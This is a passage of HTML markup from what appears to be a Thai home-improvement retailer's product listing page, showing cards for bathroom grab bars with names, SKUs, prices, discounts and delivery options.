			<a href="https://www.homepro.co.th/p/1260871">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260871/447x447/18092025_1260871$Imagec1.jpg')" title="ราวมือจับกันลื่นตัว L MOYA MGB-2922-2BLR" alt="ราวมือจับกันลื่นตัว L MOYA MGB-2922-2BLR"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260871/447x447/18092025_1260871$Imagec13.jpg')" title="ราวมือจับกันลื่นตัว L MOYA MGB-2922-2BLR" alt="ราวมือจับกันลื่นตัว L MOYA MGB-2922-2BLR"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260871" onclick="addToCartDelivery('Mjg2N2JiZjBjYmE5ODM5YjU4OTdkNWNiZGJhMDAyMzk4ZjJiMzIxOTc0OTU4MTY3ZDcyN2NmZWI1YzI1MWQ3OQ==', '1260871', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับกันลื่นตัว L MOYA MGB-2922-2BLR</div>
			<div class="sku">SKU:1260871</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,890</div>
						<div class="original-price">
							฿ 2,360<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260871" onclick="pcompareBtnClick(1260871)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-63327" data-value="63327" data-menu="null" ga-index="52">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-63327" value="52" />
		<input type="hidden" id="gtmName-63327" value="ราวมือจับกันลื่น ตัว L WS GB-3207-BLR"/>
		<input type="hidden" id="gtmNameEN-63327" value="GRAB BAR WS GB-3207-BLR L SHAPE"/>
		<input type="hidden" id="gtmPrice-63327" value="2690.0"/>
		<input type="hidden" id="gtmNetPrice-63327" value="0.0"/>
		<input type="hidden" id="gtmDiscount-63327" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-63327" value="4305.0"/>
		<input type="hidden" id="gtmCategory1-63327" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-63327" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-63327" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-63327" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-63327" value="WS"/>
		<input type="hidden" id="gtmAvailability-63327" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-63327" value="false"/>
		<input type="hidden" id="gtmMchId-63327" value="BR050603"/>
		<input type="hidden" class="gtmIndex-63327" value="52"/>
		<input type="hidden" class="gtmNameEN-63327" value="GRAB BAR WS GB-3207-BLR L SHAPE"/>
		<input type="hidden" class="gtmPartnerName-63327" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-63327" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/63327">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/633/63327/447x447/10072021_63327$Imagec1.jpg')" title="ราวมือจับกันลื่น ตัว L WS GB-3207-BLR" alt="ราวมือจับกันลื่น ตัว L WS GB-3207-BLR"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="63327" onclick="addToCartDelivery('NWQzNTUwZTVmZmRhOTYzZGY1NmQ2ODU1MDc4YzI2NWQ2ODUxMDgyYmNlNzg3YmU2OTFiODM5OTEwNzM5NDE5ZA==', '63327', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น ตัว L WS GB-3207-BLR</div>
			<div class="sku">SKU:63327</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,690</div>
						<div class="original-price">
							฿ 4,305<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_63327" onclick="pcompareBtnClick(63327)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-204572" data-value="204572" data-menu="null" ga-index="53">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-204572" value="53" />
		<input type="hidden" id="gtmName-204572" value="ราวมือจับกันลื่นข้างโถสุขภัณฑ์ WS HR-1105-2"/>
		<input type="hidden" id="gtmNameEN-204572" value="TOILET GRAB BAR WS HR1105-2"/>
		<input type="hidden" id="gtmPrice-204572" value="1870.0"/>
		<input type="hidden" id="gtmNetPrice-204572" value="0.0"/>
		<input type="hidden" id="gtmDiscount-204572" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-204572" value="3400.0"/>
		<input type="hidden" id="gtmCategory1-204572" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-204572" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-204572" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-204572" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-204572" value="WS"/>
		<input type="hidden" id="gtmAvailability-204572" value="8.0" />
		<input type="hidden" id="gtmIsNetPrice-204572" value="false"/>
		<input type="hidden" id="gtmMchId-204572" value="BR050603"/>
		<input type="hidden" class="gtmIndex-204572" value="53"/>
		<input type="hidden" class="gtmNameEN-204572" value="TOILET GRAB BAR WS HR1105-2"/>
		<input type="hidden" class="gtmPartnerName-204572" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-204572" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/204572">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/045/204572/447x447/10072021_204572$Imagec1.jpg')" title="ราวมือจับกันลื่นข้างโถสุขภัณฑ์ WS HR-1105-2" alt="ราวมือจับกันลื่นข้างโถสุขภัณฑ์ WS HR-1105-2"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="204572" onclick="addToCartDelivery('MDNjNzJlYmRiNGY4YmJjOTI5NDcyZThlYmJiNzE0N2Y1MzkwNTQ5OWMzN2YwZTBiMGNmMjFhZWE3ZDFlMzYxMg==', '204572', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่นข้างโถสุขภัณฑ์ WS HR-1105-2</div>
			<div class="sku">SKU:204572</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,870</div>
						<div class="original-price">
							฿ 3,400<span>-45%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_204572" onclick="pcompareBtnClick(204572)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1022247" data-value="1022247" data-menu="null" ga-index="54">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1022247" value="54" />
		<input type="hidden" id="gtmName-1022247" value="ราวมือจับกันลื่น WS HR-1600-2S"/>
		<input type="hidden" id="gtmNameEN-1022247" value="GRAB BAR WS HR-1600-2S"/>
		<input type="hidden" id="gtmPrice-1022247" value="5960.0"/>
		<input type="hidden" id="gtmNetPrice-1022247" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1022247" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1022247" value="8900.0"/>
		<input type="hidden" id="gtmCategory1-1022247" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1022247" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1022247" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1022247" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1022247" value="WS"/>
		<input type="hidden" id="gtmAvailability-1022247" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-1022247" value="false"/>
		<input type="hidden" id="gtmMchId-1022247" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1022247" value="54"/>
		<input type="hidden" class="gtmNameEN-1022247" value="GRAB BAR WS HR-1600-2S"/>
		<input type="hidden" class="gtmPartnerName-1022247" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1022247" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1022247">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/222/1022247/447x447/10072021_1022247$Imagec1.jpg')" title="ราวมือจับกันลื่น WS HR-1600-2S" alt="ราวมือจับกันลื่น WS HR-1600-2S"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1022247" onclick="addToCartDelivery('ZTQxZmMwNzVmZTAyNjI0MDc4Y2VlY2E3YTkwZGNhNmE0MDIyMDZhOWQ3MTVhODUzNzgyODk4MmYyMjM5ODFhNw==', '1022247', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS HR-1600-2S</div>
			<div class="sku">SKU:1022247</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">5,960</div>
						<div class="original-price">
							฿ 8,900<span>-33%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1022247" onclick="pcompareBtnClick(1022247)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1118089" data-value="1118089" data-menu="null" ga-index="55">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1118089" value="55" />
		<input type="hidden" id="gtmName-1118089" value="ราวมือจับ AMERICAN STANDARD HR-320759-01"/>
		<input type="hidden" id="gtmNameEN-1118089" value="GRAB BAR FOR URINAL AMERICAN STANDARD HR-320759-01"/>
		<input type="hidden" id="gtmPrice-1118089" value="12980.0"/>
		<input type="hidden" id="gtmNetPrice-1118089" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1118089" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1118089" value="12980.0"/>
		<input type="hidden" id="gtmCategory1-1118089" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1118089" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1118089" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1118089" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1118089" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-1118089" value="3.0" />
		<input type="hidden" id="gtmIsNetPrice-1118089" value="false"/>
		<input type="hidden" id="gtmMchId-1118089" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1118089" value="55"/>
		<input type="hidden" class="gtmNameEN-1118089" value="GRAB BAR FOR URINAL AMERICAN STANDARD HR-320759-01"/>
		<input type="hidden" class="gtmPartnerName-1118089" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1118089" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1118089">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/180/1118089/447x447/09102025_1118089$Imagec1.jpg')" title="ราวมือจับ AMERICAN STANDARD HR-320759-01" alt="ราวมือจับ AMERICAN STANDARD HR-320759-01"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1118089" onclick="addToCartDelivery('Zjg1YWZmOWMzNDVmNzhlYzhmYzM3OTgzNjM3ZjgxYTAwYjViY2Q1ZDhkYThmMWEwNWRlYThiOGY4Zjg2ZmJmZg==', '1118089', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AMERICAN STANDARD</div>
			<div class="item-title">ราวมือจับ AMERICAN STANDARD HR-320759-01</div>
			<div class="sku">SKU:1118089</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">12,980</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1118089" onclick="pcompareBtnClick(1118089)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1087992" data-value="1087992" data-menu="null" ga-index="56">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1087992" value="56" />
		<input type="hidden" id="gtmName-1087992" value="ราวมือจับ แบบตัว L AMERICAN STANDARD HR-320370-01R"/>
		<input type="hidden" id="gtmNameEN-1087992" value="L-SHAPED GRAB BAR AMERICAN STANDARD HR-320370-01R"/>
		<input type="hidden" id="gtmPrice-1087992" value="5950.0"/>
		<input type="hidden" id="gtmNetPrice-1087992" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1087992" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1087992" value="5950.0"/>
		<input type="hidden" id="gtmCategory1-1087992" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1087992" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1087992" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1087992" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1087992" value="AMERICAN STANDARD"/>
		<input type="hidden" id="gtmAvailability-1087992" value="5.0" />
		<input type="hidden" id="gtmIsNetPrice-1087992" value="false"/>
		<input type="hidden" id="gtmMchId-1087992" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1087992" value="56"/>
		<input type="hidden" class="gtmNameEN-1087992" value="L-SHAPED GRAB BAR AMERICAN STANDARD HR-320370-01R"/>
		<input type="hidden" class="gtmPartnerName-1087992" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1087992" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1087992">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/879/1087992/447x447/09102025_1087992$Imagec1.jpg')" title="ราวมือจับ แบบตัว L AMERICAN STANDARD HR-320370-01R" alt="ราวมือจับ แบบตัว L AMERICAN STANDARD HR-320370-01R"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$100.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1087992" onclick="addToCartDelivery('Y2U4ZmZkOWY3MmI0NzhjZDg5OWE3MDAzY2IxMzk3NjU2MTM1M2Y5MmI4NTY1NWYyNjQ1OTc4YmVhMTMwYTQ2ZA==', '1087992', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">AMERICAN STANDARD</div>
			<div class="item-title">ราวมือจับ แบบตัว L AMERICAN STANDARD HR-320370-01R</div>
			<div class="sku">SKU:1087992</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">5,950</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1087992" onclick="pcompareBtnClick(1087992)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-73614" data-value="73614" data-menu="null" ga-index="57">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-73614" value="57" />
		<input type="hidden" id="gtmName-73614" value="ราวมือจับกันลื่น WS GB-3327-50 50 ซม."/>
		<input type="hidden" id="gtmNameEN-73614" value="GRAB BAR WS GB-3327-50 50CM"/>
		<input type="hidden" id="gtmPrice-73614" value="810.0"/>
		<input type="hidden" id="gtmNetPrice-73614" value="0.0"/>
		<input type="hidden" id="gtmDiscount-73614" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-73614" value="1300.0"/>
		<input type="hidden" id="gtmCategory1-73614" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-73614" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-73614" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-73614" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-73614" value="WS"/>
		<input type="hidden" id="gtmAvailability-73614" value="61.0" />
		<input type="hidden" id="gtmIsNetPrice-73614" value="false"/>
		<input type="hidden" id="gtmMchId-73614" value="BR050603"/>
		<input type="hidden" class="gtmIndex-73614" value="57"/>
		<input type="hidden" class="gtmNameEN-73614" value="GRAB BAR WS GB-3327-50 50CM"/>
		<input type="hidden" class="gtmPartnerName-73614" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-73614" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/73614">
